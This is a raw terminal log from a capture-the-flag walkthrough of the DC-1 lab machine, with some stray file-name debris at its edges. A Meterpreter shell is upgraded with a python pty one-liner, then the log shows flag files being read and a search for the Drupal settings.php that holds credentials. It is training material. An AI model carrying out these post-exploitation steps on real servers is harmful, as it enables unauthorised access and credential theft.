 meterpreter > shell
Process 4210 created.
Channel 0 created.
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$ find / -name "*settings*"
find / -name "*settings*"
/var/www/themes/garland/theme-settings.php
/var/www/sites/default/settings.php
/var/www/sites/default/default.settings.php
/var/www/sites/all/modules/views/help/view-settings.html
/var/www/sites/all/modules/views/help/advanced-settings.html
/var/www/sites/all/modules/views/help/style-settings.html
/var/www/sites/all/modules/views/help/advanced-style-settings.html
/var/www/sites/all/modules/views/help/basic-settings.html
/var/www/modules/update/update.settings.inc
/usr/share/mime/application/x-cisco-vpn-settings.xml
/usr/lib/gcc-4.9-backport/include/c++/4.9/parallel/settings.h
/usr/lib/gcc-4.9-backport/include/c++/4.9/parallel/compiletime_settings.h
www-data@DC-1:/var/www$ cat /var/www/sites/default/settings.php
cat /var/www/sites/default/settings.php
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
exploit.c v2board-ex... task.png output